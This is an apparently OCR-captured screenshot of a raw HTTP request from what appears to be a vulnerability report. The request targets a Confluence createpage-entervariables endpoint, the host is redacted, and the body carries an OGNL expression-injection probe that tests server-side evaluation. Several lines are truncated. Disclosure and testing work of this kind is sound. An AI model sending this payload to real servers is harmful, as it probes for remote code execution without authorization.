
iran 
RAW REQUEST
POST /pages/createpage-entervariables.action?SpaceK
User-Agent: Mozilla/5.0 (Macintosh, Intel Mac OS X
Host: █████████████

Content-Type: application/x-www-form-urlencoded

Content-Length: 47

X-Forwarded-For: ████████████

Accept-Encoding: gzip

Connection: close

queryString=aaaa\u0027%2b#{16*8787}%2b\u0027bbb